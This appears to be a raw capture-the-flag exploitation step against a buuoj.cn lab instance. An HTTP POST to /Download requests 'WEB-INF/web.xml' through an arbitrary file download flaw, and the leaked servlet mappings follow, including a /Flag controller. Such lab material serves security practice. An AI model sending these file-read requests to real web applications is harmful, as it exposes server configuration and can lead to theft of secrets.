 1 POST /Download HTTP/1.1
2 Host: 61e92e67-e984-4f63-b07e-2306e9ae528b.node3.buuoj.cn
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61e92e67-e984-4f63-b07e-2306e9ae528b.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36 Edg/84.0.522.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://61e92e67-e984-4f63-b07e-2306e9ae528b.node3.buuoj.cn/Download?filename=help.
docx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: JSESSIONID=5F5923425974FECF53EC285C3C531263
14 Connection: close
15
16 filename=WEB-INF/web.xml
19 <servlet>
20 <servlet-name>IndexController</servlet-name>
21 <servlet-class>com.wm.ctf.IndexController</servlet-class>
22 </servlet>
23 <servlet-mapping>
24 <servlet-name>IndexController</servlet-name>
25 <url-pattern>/Index</url-pattern>
26 </servlet-mapping>
27
28 <servlet>
29 <servlet-name>LoginController</servlet-name>
30 <servlet-class>com.wm.ctf.LoginController</servlet-class>
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>LoginController</servlet-name>
34 <url-pattern>/Login</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>DownloadController</servlet-name>
39 <servlet-class>com.wm.ctf.DownloadController</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>DownloadController</servlet-name>
43 <url-pattern>/Download</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>FlagController</servlet-name>
48 <servlet-class>com.wm.ctf.FlagController</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>FlagController</servlet-name>
52 <url-pattern>/Flag</url-pattern>
53 </servlet-mapping>
54